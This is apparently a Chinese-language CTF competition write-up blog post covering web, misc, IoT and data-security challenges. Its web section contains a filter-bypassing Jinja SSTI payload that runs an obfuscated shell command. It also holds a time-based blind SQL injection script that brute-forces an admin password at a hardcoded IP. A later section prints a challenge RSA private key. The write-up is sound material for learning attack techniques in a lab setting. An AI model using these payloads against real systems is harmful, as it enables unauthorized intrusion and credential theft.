本文最后更新于 211 天前,其中的信息可能已经有所发展或是发生改变。
很可惜,差一道进决赛,幸好保送,只是苦了23的小登
咸鱼哐哐卖,结束哐哐上分,越来越多的比赛逐渐变成这样,做着恶心题,看着出题人的“小巧思”
别打了,都别打了,你国内CTF真的是网安?(当然也不是全部
好吧,可能是招新搞得人有些焦虑,实际上应该还好hhh
Web
Rank-l

- SSTI,过滤绕过
{%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'+'s')['po'+'pen']('\x74\x61\x63\x20\x2f\x66\x6c\x61\x67\x66\x31\x34\x39').read()%}sqli or not
import requests
import time
import urllib
import string
url = "http://139.155.126.78:15088/"
username = "admin"
password_length = 14
charset = string.printable
def check_password(char, position):
payload = """{"username":"admin' AND IF(SUBSTRING(password,%s,1)='%s',SLEEP(2),0)-- ","password":"pass"}""" % (position, char)
# URL 编码
encoded_payload = urllib.parse.quote(payload)
# print(encoded_payload)
response = requests.get(url + "?info=" + encoded_payload)
start_time = time.time()
requests.get(url + '?info={"username":"admin"%2c"password":"pass"}')
elapsed_time = time.time() - start_time
if elapsed_time > 1:
print(encoded_payload)
return True
return False
def brute_force_password():
password = ""
for position in range(1, password_length + 1):
for char in charset:
# print(f"Guessing position {position} with character {char}")
if check_password(char, position):
password += char
print(f"Found character at position {position}: {char}")
break
print(f"Password is: {password}")
brute_force_password()
?info={%22username%22:%22admin%22%2c%22password%22:%221q2w3e4r!%40%23zxc%22}Misc

糟糕的磁盘
- UFS重组磁盘,然后使用图片作为密钥文件挂载Veracrypt
IOT

blink
- strings
rtosandmorseisveryeasyhahhahasharkp
- 能在流量里找到个ELF,mips,模拟运行一下
DS
easydatalog

- 关注error.log,其中有很多hex,提取出来后一个zip,一个jpg

- 单文件隐水印
DSASignatureData
- 按题写代码
from base64 import b64decode
from json import loads
from urllib.parse import parse_qs, urlparse
import pyshark
from Crypto.Hash import SHA256
from Crypto.PublicKey import DSA
from Crypto.Signature import DSS
def import_public_key(file_path):
with open(file_path, "rb") as public_key_file:
public_key = DSA.import_key(public_key_file.read())
return public_key
def verify(key, signature, hash_obj):
public_key = import_public_key(key)
verifier = DSS.new(public_key, 'fips-186-3')
verifier.verify(hash_obj, signature)
signs = open("data-sign.csv", "r", encoding="utf-8").read().split("\n")
signs = [i.split(",") for i in signs if i]
cap = pyshark.FileCapture('data.pcapng', display_filter="http.request")
with open("result.csv", "w", encoding="utf-8") as f:
tmp = []
f.write("id,name,idcard,phone\n")
for packet in cap:
try:
if 'HTTP' in packet:
if 'POST' in packet.http.request_method:
url = packet.http.request_uri
parsed_url = urlparse(url) # 解析URL
user_id = parse_qs(parsed_url.query)["userid"][0]
data = loads(bytes.fromhex(str(packet.http.file_data).replace(":","")).decode("utf-8"))
name = data["name"]
id_card = data["idcard"]
phone = data["phone"]
sign = signs[int(user_id) - 1]
assert int(sign[0]) == int(user_id)
name_s = b64decode(sign[1])
id_card_s = b64decode(sign[2])
phone_s = b64decode(sign[3])
file = "public/public-" + str(user_id).rjust(4, '0') + ".pem"
try:
verify(file, name_s, SHA256.new(name.encode("utf-8")))
verify(file, id_card_s, SHA256.new(id_card.encode("utf-8")))
verify(file, phone_s, SHA256.new(phone.encode("utf-8")))
except Exception as e:
tmp.append(f"{user_id},{name},{id_card},{phone}")
except AttributeError as e:
continue
for i in list(set(tmp)):
f.write(i + "\n")easyrawencode
人疯了,多么正常的内存题搁那strings做,脑子抽抽,该退了
- 现成wp很多了,写个思路记一下
找脚本
找输出
解AES
用户密码算个签- strings找出来的东西,strings大法好,就是比较费事,思路也不够清晰
import os
import hashlib
from Crypto.Cipher import AES, PKCS1_OAEP
from Crypto.PublicKey import RSA
hackkey = os.getenv('hackkey')
if not hackkey:
raise ValueError("Environment variable 'hackkey' is not set")
with open('private.pem', 'r') as f:
private_key = RSA.import_key(f.read())
public_key = private_key.publickey().export_key()
aes_key = hashlib.sha256(hackkey.encode()).digest()
with open('data.csv', 'rb') as f:
data = f.read()
cipher_aes = AES.new(aes_key, AES.MODE_EAX)
ciphertext, tag = cipher_aes.encrypt_and_digest(data)
cipher_rsa = PKCS1_OAEP.new(RSA.import_key(public_key))
enc_aes_key = cipher_rsa.encrypt(aes_key)
with open('encrypted_data.bin', 'wb') as f:
f.write(ciphertext)
print(enc_aes_key.hex())
print(cipher_aes.nonce.hex())
print(tag.hex())
4etz0hHbU3TgKqduFL
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAkneyJiNWRK/CYoSUOVpEqARdZF7XYkeIl83CQXumaerjoqsh
fZezq6oLiaKBj3ljmR2HzwYAEBDVQCc4QE7ZcLfQ11ra8/l8K451ax0hGI4bnPoP
iS7ticYCO9U5PygwxF4OK6sscf8rD1XauVzY/i32sytvSeh4uWWWJFS55klI4AmA
LeBa2+KcOiXIJoSmeU5JRKq+u6JKJheCli6FY/ouEsgpI0vIdNBnpFQLNX7xo/Kh
JoysBN/pV0baJ7CY/9mZfdLo+O99NWHkfoGouaWMzgy8xPrXyHI8Tw3E8mm1k2q2
jzYrfoTBrfAlHNNvD3ucIvJXdpl0vg/FoTgcMQIDAQABAoIBAB7XQOYqcS8f4jq7
53knIodNefvZQ5mQbfjnDNUcjAdH/DxDtBbdw2mtceX+l7DmEtyKHQ9w2EEJxlmO
mJfj8oG7VuiN20ZdvXFvexZ9qPsiazqT5gMRJFfrH4vJQ1di51fl5S55Se/MFt1R
CvAWlqN4+rYx+mpR3t/M/f8y7v0IFlbC9fh6C6Qb7NQIvZUiqP0bzolCQQUEjrX7
7/qTfiozUDttuBJtdyuRnYc1jx43Pw4hsH76Fdgp/BRbq8ejbW88CyQUSKrPgEf7
X7JIms1+RiAytaKdq4ovk8H27fd6XIMLLL7Un8cpBWZ/5CrrMgsTMoxub2gYfisy
PM/N2kUCgYEAvl2/CGRq7Gx4aNgsXGB9bQznQfK2W6ptMypRm+3GiJYcbO9qYS1X
eRd+PA3oN3dv9ynVsmuC2gOYHcx40LTc2uv7l6BVA5XF34iXihMKBjj1FMBdncrD
YIfmBjsJAsQPFh7Jf6DxiFUTtFZbGaxvp1cGvUKI/Ooggqn3kzZMtz0CgYEAxPdV
T7Qy60Re2m+OmhC89R0LeMb29w2ihwuHiHSOd5vNTQgnIAGJ7VlwQh8Ac7/eqDuv
JR6GtGqDtxLzeGt9r/nNqoZHrj4ZW92KLVjZst9HnuxPIuK5sP63k00Xk0DUU8me
MwVgObP+cno8HMh8lWjglcYVT6Y/EhgYESLjKAUCgYEAohMEkuuT0Shkt7bcxeVs
xAyJU6+GLLMD99ze0Gf3cNCE8QZBRu0onTMwSYb5n0ez7vYSN66rIFyRBUXR0rc5
lbX2ZVifKMc6SZ9sjaS6EyQpHPrOeYppH2V0pPdcK5uq0IVzvpLTMORmO1KOi2Qx
R4KjfT0JjnLzLOvymcZQOG0CgYAT/THYO+Zq/+5MZsPnGMnEamUupaqMmgKjh+UC
USngM5ybM7ecxOs1fj0pSLIoDRHQqvX0Y2uyRZkGbFLvJqGDyWs44hXGNiEmtI4A
WiMFxykilMLXPIEx2DfTKCC7XfnuYui+Ls58LKsm/Qa6uRIDq7gXGxowkiOWd4GB
w7Of7QKBgQCCQG+iNPF06zn94Iasqz0ELv/iLUoIM2WSTmVIIjlCpP3khJssaCQk
4wyx+0G+CoOILbDnl+mtNWRR+a09LCNjyedEl+7zsxZUCmFH4jljBoXAspw31Mwm
NXeRkCLNVmoZYAEuJ47SGV5ImKx05fJGV3d8M557pzYsKOzhyMhYMg==
-----END RSA PRIVATE KEY-----
C:\Users\Administrator\rsa>python hack.py
20d96098010eb9b326be6c46e1ce1ca679e29f1d65dec055cf8c46c6436c3356af2dc312b2d35466
308b9fff0dd427b44a37e34fca12992e45db2ddd81884bd8eb5bccd3c595e8a9a352bd61322e1d52
329d6c8638bbfce65edffbc4d3a5759e88c0f90e31ce518837552a3a09d8e7e3c374f3857bfe501c
ce2066fb233ff1f5faac18d73c3b665a54e8c55574f16bf4678c5ce835d2a14a65f8c1cec012435a
8c06314cbe727a3a9b6060dfd6cdb850073423841178f6f409bb7ce8d4863c6f58855954d34af3d2
964c488c9057c8c5072a54e43f1f8039d32409eb1ff3abca41c0b302788c4c56c1a4be4506ff5b8a
ff0242e21c0ee7ffee2da20ed9434334
d919c229aab6535efa09a52c589c8f47
5b204675b1b173c32c04b0b8a100ee29









